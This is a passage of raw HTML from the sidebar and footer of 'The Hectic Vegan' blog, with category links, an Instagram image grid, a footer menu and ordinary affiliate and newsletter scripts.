td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">2,260</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCuxQzhKISqOYd6wEL_GTd9w"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script async data-uid="4f22ca127e" src="https://the-hectic-vegan.kit.com/4f22ca127e/index.js"></script></div></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_57 td_block_template_1">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57.td-a-rec-img{text-align:left}.tdi_57.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_57.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://goo.gl/f4Mkct">
    <img src="https://www.awin1.com/cshow.php?s=2357367&v=6179&q=333538&r=325533" border="0">
</a></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_58 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.thehecticvegan.com/category/competitions/closed-competitions/"><span class="td-cat-name">Closed Competitions</span><span class="td-cat-no">41</span></a></li><li><a href="https://www.thehecticvegan.com/category/competitions/"><span class="td-cat-name">Competitions</span><span class="td-cat-no">29</span></a></li><li><a href="https://www.thehecticvegan.com/category/eating-out/"><span class="td-cat-name">Eating Out</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.thehecticvegan.com/category/special-occasions/"><span class="td-cat-name">Special Occasions</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.thehecticvegan.com/category/special-occasions/christmas/"><span class="td-cat-name">Christmas</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.thehecticvegan.com/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">8</span></a></li></ul></div>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row"  >
<style scoped>.tdi_60{min-height:0}</style><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_62{padding-top:20px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_66{margin-bottom:0px!important;padding-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-bottom:20px!important}}@media (max-width:767px){.tdi_66{padding-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{padding-top:10px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row}.tdi_67 .tdb-logo-a,.tdi_67 h1{align-items:center;justify-content:center}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:10px!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-logo-text-title{font-size:30px!important;}}@media (max-width:767px){.tdi_67 .tdb-logo-text-title{font-size:30px!important;}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="900" height="900" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The Hectic Vegan</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:12px!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-top:4px!important}}@media (max-width:767px){.tdi_68{margin-top:4px!important}}</style>
<style></style>
<style>.tdi_69 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_69 .tdm-social-item i.td-icon-linkedin,.tdi_69 .tdm-social-item i.td-icon-pinterest,.tdi_69 .tdm-social-item i.td-icon-blogger,.tdi_69 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_69 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_69 .tdm-social-item i{line-height:36.4px}.tdi_69 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_69 .tdm-social-item i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item i{color:#000000}.tdi_69 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_69 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_69"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/thehecticvegan/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:10px!important;justify-content:center!important;text-align:center!important}@media(min-width:1141px){.tdi_70{display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{display:block!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_70{text-align:left!important}.tdi_70 .tdm-descr{font-family:Lato!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_70 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><b>The Hectic Vegan</b><br>
<b>Eastway Enterprise Centre, 7 Paynes Park, Hitchin, Herts, United Kingdom</p></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-0px;margin-right:-0px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_72{position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:260px!important}}@media (max-width:767px){.tdi_74{width:auto!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_76 "  style="height: 32px">
<style scoped>.tdi_76{margin-top:-20px!important;position:relative}@media (max-width:767px){.tdi_76{margin-right:20px!important;margin-left:20px!important}}</style>
<div class="tdi_75_rand_style td-element-style" ><style>.tdi_75_rand_style{background-color:#ffffff!important}</style></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}.tdi_78{padding-left:60px!important;width:calc(100% - 480px)!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-left:20px!important;width:calc(100% - 300px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-left:10px!important;width:calc(100% - 260px)!important}}@media (max-width:767px){.tdi_78{padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#f7f7f7!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{padding-top:40px!important;padding-bottom:14px!important}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"   >
<style>.tdi_83{margin-left:-5px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_83 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_83{display:inline-block}</style>
<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_84 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-left:5px!important}</style>
<style>.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{font-family:Lato!important;font-size:10px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><p class="tdm-descr"><a href="https://www.instagram.com/thehecticvegan"><b>The Hectic Vegan</b></a> </p></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_86 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_86 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache_updated -->        <!-- header section -->
        
        <!-- user feeds -->
                    <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
                                    <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/DHjOWtTIhpc/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/485671491_18492768622040492_3747352651624595789_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=cH8Nb7wtcNkQ7kNvwEZkE_8&_nc_oc=AdmvJ7Rqq1S3g45nE20NMWUyewqe5imEsfdv_BS3sxslCuocA6qwp6oEnMQrkkof4J0&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=0OXVTi7VEQoW9sfSWkAelw&oh=00_Afuk8n4E58NYhqu27g1cpmoGYQw3TBjSeZCJmjfSu31nRw&oe=69863922)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/DCSRLZAqw4j/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/465967921_1746684322792286_3634021225207318210_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=rlLPVKtWlhIQ7kNvwHGIQ-5&_nc_oc=AdnG8HVf16LFE3NnSiKKDy_GsVpMv0aJs7ayoTOUVxGlnQgNO-rHzbZKegXvUkLkgXo&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=0OXVTi7VEQoW9sfSWkAelw&oh=00_AfvgwbHUMBo1EHYCPgtTVjBm_ZKbZ9lXXNhWLrx6iOpMzA&oe=6986227C)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/C7pKhWfKt_P/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/447080302_749356564032939_1067567481484058797_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=100&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=3Qn2aCOr4MMQ7kNvwEMf9A_&_nc_oc=Adm_uxS_5UCMKaREznEwRVKubKhISKVIPOFXpvBk8yN4a-wNnZ2jntMl7kAQ9A5jV3Q&_nc_zt=23&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=0OXVTi7VEQoW9sfSWkAelw&oh=00_AfuUrNCU73GkjUzUsnuu7GnbQKyG8A1hnhbpwUOVMwOv_A&oe=69862033)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/C0KdBerqwtz/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/404597655_198544503303078_198094525524577985_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=101&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=PRpsUp9uK1sQ7kNvwFuEkas&_nc_oc=AdnCY-FXZXdweqLI4qH-NIcHr-ezV5fJzfMf9hAlF7hv0U9I5qS2ucV7lVKBIKz_nXE&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=0OXVTi7VEQoW9sfSWkAelw&oh=00_AfuzqTmTqeq6QvP4iydYc1bffdTYcMJIeDQxevO9Zn10ow&oe=69862914)">
                        </a>
                        <!-- video icon -->
                                            </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/Cz2Bwe_K3m9/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/403906561_313005974838953_6678686986872006586_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=vcUWCLSeg8IQ7kNvwE6ZW3P&_nc_oc=AdlAa8rvDQK36HhVVGTtu6V_AxfHtfqnvbOmoYToGdfNL10h2L5w9VijQOOHilVzer4&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=0OXVTi7VEQoW9sfSWkAelw&oh=00_Afsi58mU5brEIwtdIN_LluKszf7Ws5WoTGcX0J2Hgv12_w&oe=69862F3E)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/CtRd2xKAt4T/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.2885-15/352249387_1468478284006188_6273951245792523552_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=107&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=79yr31vdcl4Q7kNvwFdyC1y&_nc_oc=Adk0WK4Qur5s-_lRRkMYsTTl7LryoYyZlDPg57hjQ1jzmqRCSweiFSBv23qdC0p34FE&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&oh=00_AfsaMD92Z5IHSG_9UMDmGdyNUxGfJowZZJpLbBFd29nPjQ&oe=69862513)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div><div class="td_block_wrap td_block_list_menu tdi_87 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:40px!important}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:15px!important;padding-bottom:16px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_87 ul{text-align:left;justify-content:flex-start;margin:10px 0}body .tdi_87 ul li a{justify-content:flex-start}body .tdi_87 .td-blm-menu-item-txt{flex-grow:1}body .tdi_87 ul li{margin-right:20px}body .tdi_87 ul li:last-child{margin-right:0}body .tdi_87 li{font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_87 ul li{margin-right:16px}body .tdi_87 ul li:last-child{margin-right:0}body .tdi_87 li{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){body .tdi_87 ul li{margin-right:15px}body .tdi_87 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-fix-index"><div class="menu-2019-footer-menu-container"><ul id="menu-2019-footer-menu" class="menu"><li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.thehecticvegan.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.thehecticvegan.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.thehecticvegan.com/privacy-notice/"><span class="td-blm-menu-item-txt">Privacy Notice</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 69804f427bfe4
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.thehecticvegan.com\/win-a-load-of-exclusive-london-oxford-street-flagship-store-lush-products\/ig-share-2\/":389};
	</script>
						<script type='text/javascript' src='https://www.dwin2.com/pub.325533.min.js?ver=6.1.9' id='convert-a-link-js'></script>
<script type='text/javascript' id='convertkit-broadcasts-js-extra'>
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":"1"};
